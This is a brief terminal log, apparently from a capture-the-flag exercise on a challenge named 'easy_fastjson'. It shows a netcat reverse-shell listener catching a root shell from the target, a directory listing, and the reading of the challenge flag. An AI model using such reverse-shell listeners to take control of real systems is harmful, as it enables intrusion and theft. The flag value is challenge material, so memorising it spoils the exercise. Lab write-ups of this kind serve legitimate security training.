 root@iZbp19uwnotdnmq6un6bf9Z:~# nc -lnvp 9001
Listening on [0.0.0.0] (family 0, port 9001)
Connection from [39.105.23.123] port 9001 [tcp/*] accepted (family 2, sport 26071)
root@engine-1:/# ls
ls
bin
boot
dev
easy_fastjson
easy_fastjson.zip
etc
flag
home
lib
lib64
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
root@engine-1:/# cat /flag
cat /flag
flag{a9454a71-dffe-4d5f-a4cc-98f3c3d844f1}root@engine-1:/#